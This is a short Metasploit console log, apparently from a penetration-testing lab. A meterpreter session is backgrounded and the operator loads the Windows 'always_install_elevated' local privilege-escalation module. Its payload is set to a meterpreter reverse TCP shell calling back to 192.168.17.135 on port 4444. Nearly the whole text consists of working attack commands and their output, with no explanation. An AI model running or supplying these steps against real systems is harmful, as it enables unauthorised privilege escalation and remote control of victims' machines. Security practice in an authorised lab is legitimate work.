 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use exploit/windows/always_install_elevated
[-] No results from search
[-] Failed to load module: exploit/windows/always_install_elevated
msf6 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/always_install_elevated) >